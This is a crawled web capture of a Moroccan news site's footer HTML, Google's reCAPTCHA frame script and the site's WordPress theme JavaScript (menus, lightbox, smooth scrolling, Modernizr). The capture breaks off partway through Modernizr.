<li id="menu-item-11393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11393"><a href="https://www.marrakech24.info/%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1">هيئة التحرير</a></li>
<li id="menu-item-11392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11392"><a href="https://www.marrakech24.info/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85">إتفاقية الإستخدام</a></li>
<li id="menu-item-11391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11391"><a href="https://www.marrakech24.info/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9">سياسة الخصوصية</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11390"><a href="https://www.marrakech24.info/%d8%a3%d8%b1%d8%b3%d9%84-%d9%85%d9%82%d8%a7%d9%84">أرسل مقال</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11389"><a href="https://www.marrakech24.info/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7">إتصل بنا</a></li>
</ul></div>	</div>
	<!-- .Container -->
</div><!-- .Footer bottom -->

	<footer id = "theme-footer">
		<div id = "footer-widget-area" class = "footer-1c">
							<div id = "footer-first" class = "footer-widgets-box">
								<div class = "widget social-icons-widget">
					<div class = "social-icons social-colored">
		<a class = "ttip-none" title = "Rss" href = "https://www.marrakech24.info/feed" target="_blank"><i class = "fa fa-rss"></i></a><a class = "ttip-none" title = "Facebook" href = "https://www.facebook.com/Mraksh24/" target="_blank"><i class = "fa fa-facebook"></i></a><a class = "ttip-none" title = "Twitter" href = "#" target="_blank"><i class = "fa fa-twitter"></i></a><a class = "ttip-none" title = "LinkedIn" href = "#" target="_blank"><i class = "fa fa-linkedin"></i></a><a class = "ttip-none" title = "Youtube" href = "https://www.youtube.com/channel/UCEmMolf4nXb4GE_zwvcmafQ" target="_blank"><i class = "fa fa-youtube"></i></a><a class = "ttip-none" title = "Google Play" href = "#" target="_blank"><i class = "fa fa-play"></i></a>	</div>
				</div>
						</div>
			
			

			
					</div>
		<!-- #footer-widget-area -->
		<div class = "clear"></div>
	</footer><!-- .Footer /-->
<div class = "clear"></div>
</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id = "topcontrol" class = "fa fa-angle-up" title = "إلى الأعلى"></div>
<div id = "fb-root"></div>
<!-- Powered by WPtouch Pro: 4.3.8 --><script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.marrakech24.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/aidpress-scripts.js" id="aidpress-scripts-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/ilightbox.packed.js" id="aidpress-ilightbox-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XGihlvTLIMwc8p_OjX-XXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768969368719');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/aidpress-scripts.js
body_size: 24356
content:
jQuery(document).ready(function () {
	$window = jQuery(window),
		$the_post = jQuery('#the-post'),
		$wrapper = jQuery("#wrapper");
	/* <![CDATA[ */
	var ap = {
		"mobile_menu_active": "true",
		"mobile_menu_top": "",
		"lightbox_all": "true",
		"lightbox_gallery": "true",
		"woocommerce_lightbox": "yes",
		"lightbox_skin": "dark",
		"lightbox_thumb": "vertical",
		"lightbox_arrows": "",
		"sticky_sidebar": "1",
		"is_singular": "1",
		"SmothScroll": "true",
		"reading_indicator": "true",
		"lang_no_results": "No Results",
		"lang_results_found": "Results Found"
	};
	/* ]]> */
	if (ap.SmothScroll) {
		tie_SmothScroll();
	}
//Responsive Videos
	$wrapper.fitVids();
//LightBox
	jQuery('a.lightbox-enabled').iLightBox({skin: ap.lightbox_skin});
	if (ap.lightbox_all) {
		$the_post.find("div.entry a").not("div.entry .gallery a").each(function (i, el) {
			var href_value = el.href;
			if (/\.(jpg|jpeg|png|gif)$/.test(href_value)) {
				jQuery(this).iLightBox({skin: ap.lightbox_skin});
			}
		});
	}
	;
	if (ap.lightbox_gallery) {
		$the_post.find("div.entry .gallery a").each(function (i, el) {
			var href_value = el.href;
			if (/\.(jpg|jpeg|png|gif)$/.test(href_value)) {
				jQuery(this).addClass('ilightbox-gallery');
			}
		});
		$the_post.find('.ilightbox-gallery').iLightBox({
			skin: ap.lightbox_skin,
			path: ap.lightbox_thumb,
			controls: {
				arrows: ap.lightbox_arrows,
			}
		});
	}
	;
	jQuery('section.videos-lightbox a.single-videolighbox').iLightBox({
		skin: ap.lightbox_skin,
		path: ap.lightbox_thumb,
		controls: {
			arrows: ap.lightbox_arrows,
		}
	});
	if (ap.woocommerce_lightbox == 'yes') {
		jQuery("a[rel='lightbox-enabled[product-gallery]']").iLightBox({
			skin: ap.lightbox_skin,
			path: ap.lightbox_thumb,
			controls: {
				arrows: ap.lightbox_arrows,
			}
		});
	}
	;
//Slide-out Sidebar
	jQuery("#slide-out-open").click(function () {
		if (jQuery(this).hasClass("slide-out-open")) {
			$wrapper.css({overflow: "hidden"});
			jQuery("body").addClass('js-nav');
			jQuery(this).removeClass('slide-out-open').addClass('slide-out-close');
			return false;
		}
		else if (jQuery(this).hasClass("slide-out-close")) {
			$wrapper.css({overflow: "auto"});
			jQuery("body").removeClass('js-nav');
			jQuery(this).removeClass('slide-out-close').addClass('slide-out-open');
			return false;
		}
	});
	if (!Modernizr.csstransforms || !Modernizr.csstransitions || !Modernizr.csstransforms3d) {
		var TieSlideOpenIE = false;
		jQuery('#slide-out').hide();
		jQuery("#slide-out-open").click(function () {
			jQuery('#mobile-menu').show();
			jQuery('#slide-out').show();
			jQuery(this).hide();
			jQuery('div.wrapper-outer').css({overflow: "hidden"});
			jQuery('#open-slide-overlay').remove();
			jQuery('body').append('<div id="open-slide-overlay"></div>');
			TieSlideOpenIE = true;
		});
		jQuery(document).on("click", "#open-slide-overlay", function () {
			if (TieSlideOpenIE) {
				jQuery('#slide-out').hide();
				jQuery('#mobile-menu').hide();
				jQuery('#slide-out-open').show();
				jQuery('div.wrapper-outer').css({overflow: "auto"});
				jQuery(this).remove();
				TieSlideOpenIE = false;
			}
		});
	}
//Mobile Menus
	if (ap.mobile_menu_active) {
		var mobileItems = jQuery('#main-nav div.main-menu').clone();
		mobileItems.find('div.mega-menu-content').remove();
		mobileItems.find('li.menu-item-has-children').append('<i class="mobile-arrows fa fa-chevron-down"></i>');
		jQuery('#slide-out #mobile-menu').append(mobileItems);
		if (ap.mobile_menu_top) {
			var mobileItemsTop = jQuery('#top-nav div.top-menu ul.menu').clone();
			mobileItemsTop.find('li.menu-item-has-children').append('<i class="mobile-arrows fa fa-chevron-down"></i>');
			jQuery('#slide-out #mobile-menu').append(mobileItemsTop);
		}
	}
	jQuery("#mobile-menu li.menu-item-has-children i.mobile-arrows").click(function () {
		if (jQuery(this).hasClass("fa-chevron-down")) {
			jQuery(this).removeClass("fa-chevron-down").addClass("fa-chevron-up");
		} else {
			jQuery(this).removeClass("fa-chevron-up").addClass("fa-chevron-down");
		}
		jQuery(this).parent().find('ul:first').toggle();
	});
//Scroll To top
	var $topcontrol = jQuery('#topcontrol');
	$window.scroll(function () {
		if (jQuery(this).scrollTop() > 100) {
			$topcontrol.css({bottom: "10px"});
		} else {
			$topcontrol.css({bottom: "-100px"});
		}
	});
	$topcontrol.click(function () {
		jQuery('html, body').animate({scrollTop: '0px'}, 800);
		return false;
	});
//Go to Post Content
	jQuery('a.go-to-the-post').click(function () {
		jQuery('html, body').animate({scrollTop: $the_post.offset().top}, 500);
		return false;
	});
//tooltip();
	jQuery('.tooltip-nw').tipsy({fade: true, gravity: 'nw'});
	jQuery('.tooltip-ne').tipsy({fade: true, gravity: 'ne'});
	jQuery('.tooltip-w').tipsy({fade: true, gravity: 'w'});
	jQuery('.tooltip-e').tipsy({fade: true, gravity: 'e'});
	jQuery('.tooltip-sw').tipsy({fade: true, gravity: 'w'});
	jQuery('.tooltip-se').tipsy({fade: true, gravity: 'e'});
	jQuery('.ttip, .tooltip-n').tipsy({fade: true, gravity: 's'});
	jQuery('.tooldown, .tooltip-s').tipsy({fade: true, gravity: 'n'});
// Toggle Shortcode
	jQuery("h3.toggle-head-open").click(function () {
		jQuery(this).parent().find("div.toggle-content").slideToggle("slow");
		jQuery(this).hide();
		jQuery(this).parent().find("h3.toggle-head-close").show();
	});
	jQuery("h3.toggle-head-close").click(function () {
		jQuery(this).parent().find("div.toggle-content").slideToggle("slow");
		jQuery(this).hide();
		jQuery(this).parent().find("h3.toggle-head-open").show();
	});
//Mega-Menus
	jQuery("#main-nav li.mega-menu:not(#main-nav li li)").hover(function () {
		var menuWidth = jQuery('#main-nav div.container').width();
		var menuPosition = jQuery('#main-nav div.container').offset();
		var menuItemPosition = jQuery(this).offset();
		var PositionLeft = menuItemPosition.left - menuPosition.left + 1;
		jQuery(this).find('div.mega-menu-block').css({left: '-' + PositionLeft + 'px', width: menuWidth});
	});
//Mega Menus Tabs
	jQuery("div.mega-cat-wrapper").each(function () {
		jQuery(this).find("div.mega-cat-content-tab").hide();
		jQuery(this).find("ul.mega-cat-sub-categories li:first").addClass("cat-active").show();
		jQuery(this).find("div.mega-cat-content-tab:first").addClass("already-loaded").show();
		jQuery(this).find("ul.mega-cat-sub-categories li").click(function (event) {
			event.preventDefault();
			jQuery(this).parent().find("li").removeClass("cat-active");
			jQuery(this).addClass("cat-active");
			jQuery(this).parent().parent().parent().find("div.mega-cat-content-tab").hide();
			var activeTab = jQuery(this).find("a").attr("href");
			if (jQuery(activeTab).hasClass("already-loaded")) {
				jQuery(activeTab).fadeIn();
			} else {
				jQuery(activeTab).addClass("loading-items").fadeIn(600, function () {
					jQuery(this).removeClass("loading-items").addClass("already-loaded");
				});
			}
			return false;
		});
	});
//iPad menu hover bug with Safari
	var userAgent = navigator.userAgent;
	if (userAgent.match(/iPad/i)) {
		if (userAgent.search("Safari") >= 0 && userAgent.search("Chrome") < 0) {
			jQuery('#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, #top-nav li.menu-item-has-children a').attr("onclick", "return true");
		}
	}
//tabbed Boxes
	jQuery("div.cat-box-content").each(function () {
		jQuery(this).find("div.cat-tabs-wrap").hide();
		jQuery(this).find("div.cat-tabs-header ul li:first").addClass("active").show();
		jQuery(this).find("div.cat-tabs-wrap:first").show();
		jQuery(this).find("div.cat-tabs-header ul li").click(function (event) {
			event.preventDefault();
			jQuery(this).parent().find("li").removeClass("active");
			jQuery(this).addClass("active");
			jQuery(this).parent().parent().parent().find("div.cat-tabs-wrap").hide();
			var activeTab = jQuery(this).find("a").attr("href");
			jQuery(activeTab).fadeIn();
			return false;
		});
	});
	var $tabbed_Widget_tabs_wrap = jQuery("#tabbed-widget div.tabs-wrap");
	$tabbed_Widget_tabs_wrap.hide();
	jQuery("#tabbed-widget ul.posts-taps li:first").addClass("active").show();
	jQuery("#tabbed-widget div.tabs-wrap:first").show();
	jQuery("#tabbed-widget li.tabs").click(function () {
		jQuery("#tabbed-widget ul.posts-taps li").removeClass("active");
		jQuery(this).addClass("active");
		$tabbed_Widget_tabs_wrap.hide();
		var activeTab = jQuery(this).find("a").attr("href");
		jQuery(activeTab).slideDown();
		return false;
	});
//Scrolling Boxes height Fix
	$window.smartresize(function () {
		jQuery("div.group_items-box").each(function (i, el) {
			var groups_height = jQuery(this).find('div.group_items:first-child').height();
			jQuery(this).height(groups_height);
		});
	});
//Stick Navigation
	var stickySidebarTop = 0;
	var $fixed_enabled = jQuery("#main-nav.fixed-enabled");
	if (!tie_isMobile.any() && $fixed_enabled.length > 0) {
		stickySidebarTop = 50;
		jQuery('#theme-header').imagesLoaded(function () {
			jQuery(function () {
				var navScroll_1 = jQuery(document).scrollTop();
				var headerHeight = $fixed_enabled.offset().top;
				$window.scroll(function () {
					var navScroll_2 = jQuery(document).scrollTop();
					if (navScroll_2 > headerHeight) {
						$fixed_enabled.addClass('fixed-nav');
					}
					else {
						$fixed_enabled.removeClass('fixed-nav');
					}
					if (navScroll_2 > navScroll_1) {
						$fixed_enabled.removeClass('fixed-nav-appear');
					}
					else {
						$fixed_enabled.addClass('fixed-nav-appear');
					}
					navScroll_1 = jQuery(document).scrollTop();
				});
			});
		});
	}
//Check Also Box
	jQuery(function () {
		var $check_also_box = jQuery("#check-also-box");
		if (ap.is_singular && $check_also_box.length > 0) {
			var articleHeight = $the_post.outerHeight();
			var checkAlsoClosed = false;
			$window.scroll(function () {
				if (!checkAlsoClosed) {
					var articleScroll = jQuery(document).scrollTop();
					if (articleScroll > articleHeight) {
						$check_also_box.addClass('show-check-also');
					}
					else {
						$check_also_box.removeClass('show-check-also');
					}
				}
			});
		}
		jQuery('#check-also-close').click(function () {
			$check_also_box.removeClass("show-check-also");
			checkAlsoClosed = true;
			return false;
		});
	});
//Reading Position Indicator
	if (ap.is_singular && ap.reading_indicator) {
		var reading_content = $the_post.find('.entry');
		if (reading_content.length > 0) {
			reading_content.imagesLoaded(function () {
				var content_height = reading_content.height();
				window_height = $window.height();
				$window.scroll(function () {
					var percent = 0,
						content_offset = reading_content.offset().top;
					window_offest = $window.scrollTop();
					if (window_offest > content_offset) {
						percent = 100 * (window_offest - content_offset) / (content_height - window_height);
					}
					jQuery('#reading-position-indicator').css('width', percent + '%');
				});
			});
		}
	}
//Comments Form
	if (ap.is_singular) {
		jQuery("#reply-title").after('<div class="stripe-line"></div>');
	}
});
// Breaking News
function createTicker() {
	var tickerLIs = jQuery("#breaking-news ul").children();
	tickerItems = new Array();
	tickerLIs.each(function (el) {
		tickerItems.push(jQuery(this).html());
	});
	i = 0;
	rotateTicker();
}
var isInTag = false;
function typetext() {
	var $breaking_news = jQuery('#breaking-news ul');
	if ($breaking_news.length > 0) {
		var thisChar = tickerText.substr(c, 1);
		if (thisChar == '<') {
			isInTag = true;
		}
		if (thisChar == '>') {
			isInTag = false;
		}
		$breaking_news.html(tickerText.substr(0, c++));
		if (c < tickerText.length + 1) {
			if (isInTag) {
				typetext();
			} else {
				setTimeout("typetext()", 35);
			}
		} else {
			c = 1;
			tickerText = "";
		}
	}
}
//images Scroll	  
jQuery(function () {
	var win_height_padded = $window.height() * .9;
	$window.on('scroll', tieRevealOnScroll);
	function tieRevealOnScroll() {
		var scrolled = $window.scrollTop(),
			win_height_padded = $window.height() * .9;
		jQuery("body.lazy-enabled #theme-footer div.post-thumbnail, body.lazy-enabled #main-content div.post-thumbnail, body.lazy-enabled #main-content img:not(.ei-slider-thumbs img), body.lazy-enabled #featured-posts").each(function () {
			var $this = jQuery(this),
				offsetTop = $this.offset().top;
			if (scrolled + win_height_padded > offsetTop) {
				jQuery(this).addClass('tie-appear');
			}
		});
	}

	tieRevealOnScroll();
});
//isMobile
var tie_isMobile = {
	Android: function () {
		return navigator.userAgent.match(/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i)
	}, BlackBerry: function () {
		return navigator.userAgent.match(/BlackBerry/i)
	}, iOS: function () {
		return navigator.userAgent.match(/iPhone|iPod/i)
	}, Opera: function () {
		return navigator.userAgent.match(/Opera Mini/i)
	}, Windows: function () {
		return navigator.userAgent.match(/IEMobile/i)
	}, any: function () {
		return tie_isMobile.Android() || tie_isMobile.BlackBerry() || tie_isMobile.iOS() || tie_isMobile.Opera() || tie_isMobile.Windows()
	}
};
//debouncing
(function (e, t) {
	var n = function (e, t, n) {
		var r;
		return function () {
			function u() {
				if (!n) {
					e.apply(s, o);
				}
				r = null
			}

			var s = this, o = arguments;
			if (r) {
				clearTimeout(r);
			} else if (n) {
				e.apply(s, o);
			}
			r = setTimeout(u, t || 100)
		}
	};
	jQuery.fn[t] = function (e) {
		return e ? this.bind("resize", n(e)) : this.trigger(t)
	}
})(jQuery, "smartresize")
//SmoothScroll for websites v1.2.1
function tie_SmothScroll() {
	function c() {
		var e = false;
		if (e) {
			N("keydown", y)
		}
		if (t.keyboardSupport && !e) {
			T("keydown", y)
		}
	}

	function h() {
		if (!document.body) {
			return;
		}
		var e = document.body;
		var i = document.documentElement;
		var a = window.innerHeight;
		var f = e.scrollHeight;
		o = document.compatMode.indexOf("CSS") >= 0 ? i : e;
		u = e;
		c();
		s = true;
		if (top != self) {
			r = true
		} else if (f > a && (e.offsetHeight <= a || i.offsetHeight <= a)) {
			var l = false;
			var h = function () {
				if (!l && i.scrollHeight != document.height) {
					l = true;
					setTimeout(function () {
						i.style.height = document.height + "px";
						l = false
					}, 500)
				}
			};
			i.style.height = "auto";
			setTimeout(h, 10);
			if (o.offsetHeight <= a) {
				var p = document.createElement("div");
				p.style.clear = "both";
				e.appendChild(p)
			}
		}
		if (!t.fixedBackground && !n) {
			e.style.backgroundAttachment = "scroll";
			i.style.backgroundAttachment = "scroll"
		}
	}

	function m(e, n, r, i) {
		i || (i = 1e3);
		k(n, r);
		if (t.accelerationMax != 1) {
			var s = +(new Date);
			var o = s - v;
			if (o < t.accelerationDelta) {
				var u = (1 + 30 / o) / 2;
				if (u > 1) {
					u = Math.min(u, t.accelerationMax);
					n *= u;
					r *= u
				}
			}
			v = +(new Date)
		}
		p.push({x: n, y: r, lastX: n < 0 ? .99 : -.99, lastY: r < 0 ? .99 : -.99, start: +(new Date)});
		if (d) {
			return
		}
		var a = e === document.body;
		var f = function (s) {
			var o = +(new Date);
			var u = 0;
			var l = 0;
			for (var c = 0; c < p.length; c++) {
				var h = p[c];
				var v = o - h.start;
				var m = v >= t.animationTime;
				var g = m ? 1 : v / t.animationTime;
				if (t.pulseAlgorithm) {
					g = D(g)
				}
				var y = h.x * g - h.lastX >> 0;
				var b = h.y * g - h.lastY >> 0;
				u += y;
				l += b;
				h.lastX += y;
				h.lastY += b;
				if (m) {
					p.splice(c, 1);
					c--
				}
			}
			if (a) {
				window.scrollBy(u, l)
			} else {
				if (u) {
					e.scrollLeft += u;
				}
				if (l) {
					e.scrollTop += l
				}
			}
			if (!n && !r) {
				p = []
			}
			if (p.length) {
				M(f, e, i / t.frameRate + 1)
			} else {
				d = false
			}
		};
		M(f, e, 0);
		d = true
	}

	function g(e) {
		if (!s) {
			h()
		}
		var n = e.target;
		var r = x(n);
		if (!r || e.defaultPrevented || C(u, "embed") || C(n, "embed") && /\.pdf/i.test(n.src)) {
			return true
		}
		var i = e.wheelDeltaX || 0;
		var o = e.wheelDeltaY || 0;
		if (!i && !o) {
			o = e.wheelDelta || 0
		}
		if (!t.touchpadSupport && A(o)) {
			return true
		}
		if (Math.abs(i) > 1.2) {
			i *= t.stepSize / 120
		}
		if (Math.abs(o) > 1.2) {
			o *= t.stepSize / 120
		}
		m(r, -i, -o);
		e.preventDefault()
	}

	function y(e) {
		var n = e.target;
		var r = e.ctrlKey || e.altKey || e.metaKey || e.shiftKey && e.keyCode !== l.spacebar;
		if (/input|textarea|select|embed/i.test(n.nodeName) || n.isContentEditable || e.defaultPrevented || r) {
			return true
		}
		if (C(n, "button") && e.keyCode === l.spacebar) {
			return true
		}
		var i, s = 0, o = 0;
		var a = x(u);
		var f = a.clientHeight;
		if (a == document.body) {
			f = window.innerHeight
		}
		switch (e.keyCode) {
			case l.up:
				o = -t.arrowScroll;
				break;
			case l.down:
				o = t.arrowScroll;
				break;
			case l.spacebar:
				i = e.shiftKey ? 1 : -1;
				o = -i * f * .9;
				break;
			case l.pageup:
				o = -f * .9;
				break;
			case l.pagedown:
				o = f * .9;
				break;
			case l.home:
				o = -a.scrollTop;
				break;
			case l.end:
				var c = a.scrollHeight - a.scrollTop - f;
				o = c > 0 ? c + 10 : 0;
				break;
			case l.left:
				s = -t.arrowScroll;
				break;
			case l.right:
				s = t.arrowScroll;
				break;
			default:
				return true
		}
		m(a, s, o);
		e.preventDefault()
	}

	function b(e) {
		u = e.target
	}

	function S(e, t) {
		for (var n = e.length; n--;) {
			w[E(e[n])] = t;
		}
		return t
	}

	function x(e) {
		var t = [];
		var n = o.scrollHeight;
		do {
			var i = w[E(e)];
			if (i) {
				return S(t, i)
			}
			t.push(e);
			if (n === e.scrollHeight) {
				if (!r || o.clientHeight + 10 < n) {
					return S(t, document.body)
				}
			} else if (e.clientHeight + 10 < e.scrollHeight) {
				overflow = getComputedStyle(e, "").getPropertyValue("overflow-y");
				if (overflow === "scroll" || overflow === "auto") {
					return S(t, e)
				}
			}
		} while (e = e.parentNode)
	}

	function T(e, t, n) {
		window.addEventListener(e, t, n || false)
	}

	function N(e, t, n) {
		window.removeEventListener(e, t, n || false)
	}

	function C(e, t) {
		return (e.nodeName || "").toLowerCase() === t.toLowerCase()
	}

	function k(e, t) {
		e = e > 0 ? 1 : -1;
		t = t > 0 ? 1 : -1;
		if (i.x !== e || i.y !== t) {
			i.x = e;
			i.y = t;
			p = [];
			v = 0
		}
	}

	function A(e) {
		if (!e) {
			return;
		}
		e = Math.abs(e);
		f.push(e);
		f.shift();
		clearTimeout(L);
		var t = O(f[0], 120) && O(f[1], 120) && O(f[2], 120);
		return !t
	}

	function O(e, t) {
		return Math.floor(e / t) == e / t
	}

	function _(e) {
		var n, r, i;
		e = e * t.pulseScale;
		if (e < 1) {
			n = e - (1 - Math.exp(-e))
		} else {
			r = Math.exp(-1);
			e -= 1;
			i = 1 - Math.exp(-e);
			n = r + i * (1 - r)
		}
		return n * t.pulseNormalize
	}

	function D(e) {
		if (e >= 1) {
			return 1;
		}
		if (e <= 0) {
			return 0;
		}
		if (t.pulseNormalize == 1) {
			t.pulseNormalize /= _(1)
		}
		return _(e)
	}

	var e = {frameRate: 150, animationTime: 400, stepSize: 120, pulseAlgorithm: true, pulseScale: 8, pulseNormalize: 1, accelerationDelta: 20, accelerationMax: 1, keyboardSupport: true, arrowScroll: 50, touchpadSupport: true, fixedBackground: true, excluded: ""};
	var t = e;
	var n = false;
	var r = false;
	var i = {x: 0, y: 0};
	var s = false;
	var o = document.documentElement;
	var u;
	var a;
	var f = [120, 120, 120];
	var l = {left: 37, up: 38, right: 39, down: 40, spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36};
	var t = e;
	var p = [];
	var d = false;
	var v = +(new Date);
	var w = {};
	setInterval(function () {
		w = {}
	}, 10 * 1e3);
	var E = function () {
		var e = 0;
		return function (t) {
			return t.uniqueID || (t.uniqueID = e++)
		}
	}();
	var L;
	var M = function () {
		return window.requestAnimationFrame || window.webkitRequestAnimationFrame || function (e, t, n) {
				window.setTimeout(e, n || 1e3 / 60)
			}
	}();
	var P = /chrome/i.test(window.navigator.userAgent);
	var H = null;
	if ("onwheel"in document.createElement("div")) {
		H = "wheel";
	} else if ("onmousewheel"in document.createElement("div")) {
		H = "mousewheel";
	}
	if (H && P) {
		T(H, g);
		T("mousedown", b);
		T("load", h)
	}
}
//Modernizr 2.7.0
;
window.Modernizr = function (a, b, c) {
	function B(a) {
		j.cssText = a
	}

	function C(a, b) {
		return B(m.join(a + ";") + (b || ""))
	}

	function D(a, b) {
		return typeof a === b
	}

	function E(a, b) {
		return !!~("" + a).indexOf(b)
	}

	function F(a, b) {
		for (var d in a) {
			var e = a[d];
			if (!E(e, "-") && j[e] !== c) {
				return b == "pfx" ? e : !0
			}
		}
		return !1
	}

	function G(a, b, d) {
		for (var e in a) {
			var f = b[a[e]];
			if (f !== c) {
				return d === !1 ? a[e] : D(f, "function") ? f.bind(d || b) : f
			}
		}
		return !1
	}

	function H(a, b, c) {
		var d = a.charAt(0).toUpperCase() + a.slice(1), e = (a + " " + o.join(d + " ") + d).split(" ");
		return D(b, "string") || D(b, "undefined") ? F(e, b) : (e = (a + " " + p.join(d + " ") + d).split(" "), G(e, b, c))
	}

	var d = "2.7.0", e = {}, f = !0, g = b.documentElement, h = "modernizr", i = b.createElement(h), j = i.style, k, l = {}.toString, m = " -webkit- -moz- -o- -ms- ".split(" "), n = "Webkit Moz O ms", o = n.split(" "), p = n.toLowerCase().split(" "), q = {svg: "http://www.w3.org/2000/svg"}, r = {}, s = {}, t = {}, u = [], v = u.slice, w, x = function (a, c, d, e) {
		var f, i, j, k, l = b.createElement("div"), m = b.body, n = m || b.createElement("body");
		if (parseInt(d, 10)) {
			while (d--) {
				j = b.createElement("div"), j.id = e ? e[d] : h + (d + 1), l.appendChild(j);
			}
		}
		return f = ["&#173;", '<style id="s', h, '">', a, "</style>"].join(""), l.id = h, (m ? l : n).innerHTML += f, n.appendChild(l), m || (n.style.background = "", n.style.overflow = "hidden", k = g.style.overflow, g.style.overflow = "hidden", g.appendChild(n)), i = c(l, a), m ? l.parentNode.removeChild(l) : (n.parentNode.removeChild(n), g.style.overflow = k), !!i
	}, y = function (b) {
		var c = a.matchMedia || a.msMatchMedia;
		if (c) {
			return c(b).matches;
		}
		var d;
		return x("@media " + b + " { #" + h + " { position: absolute; } }", function (b) {
			d = (a.getComputedStyle ? getComputedStyle(b, null) : b.currentStyle)["position"] == "absolute"
		}), d
	}, z = {}.hasOwnProperty, A;
	!D(z, "undefined") && !D(z.call, "undefined") ? A = function (a, b) {
		return z.call(a, b)
	} : A = function (a, b) {
		return b in a && D(a.constructor.prototype[b], "undefined")
	}, Function.prototype.bind || (Function.prototype.bind = function (b) {
		var c = this;
		if (typeof c != "function") {
			throw new TypeError;
		}
		var d = v.call(arguments, 1), e = function () {
			if (this instanceof e) {
				var a = function () {
				};
				a.prototype = c.prototype;
				var f = new a, g = c.apply(f, d.concat(v.call(arguments)));
				return Object(g) === g ? g : f
			}
			return c.apply(b, d.concat(v.call(arguments)))
		};
		return e
	}), r.touch = function () {
		var c;
		return "ontouchstart"in a || a.DocumentTouch && b instanceof DocumentTouch ? c = !0 : x(["@media (", m.join("touch-enabled),("), h, ")", "{#modernizr{top:9px;position:absolute}}"].join(""), function (a) {
			c = a.offsetTop === 9
		}), c
	}, r.csstransforms = function () {
		return !!H("transform")
	}, r.csstransforms3d = function () {
		var a = !!H("perspective");
		return a && "webkitPerspective"in g.style && x("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}", function (b, c) {
			a = b.offsetLeft === 9 && b.offsetHeight === 3
		}), a
	}, r.csstransitions = function () {
		return H("transition")
	}, r.svg = function () {
		return !!b.createElementNS && !!b.createElementNS(q.svg, "svg").createSVGRect
	};
	for (var I in r) {
		A(r, I) && (w = I.toLowerCase(), e[w] = r[I](), u.push((e[w] ? "" : "no-") + w));
	}
	return e.addTest = function (a, b) {
		if (typeof a == "object") {
			for (var d in a) {
				A(a, d) && e.addTest(d, a[d]);
			}
		} else {
			a = a.toLowerCase();
			if (e[a] !== c) {
				return e;
			}
			b = typeof b == "function" ? b() : b, typeof f != "undefined" && f && (g.className += " " + (b ? "" : "no-") + a), e[a] = b
		}
		return e
	}, B(""), i = k = null, function (a, b) {
		function l(a, b) {
			var c = a.createElement("p"), d = a.getElementsByTagName("head")[0] || a.documentElement;
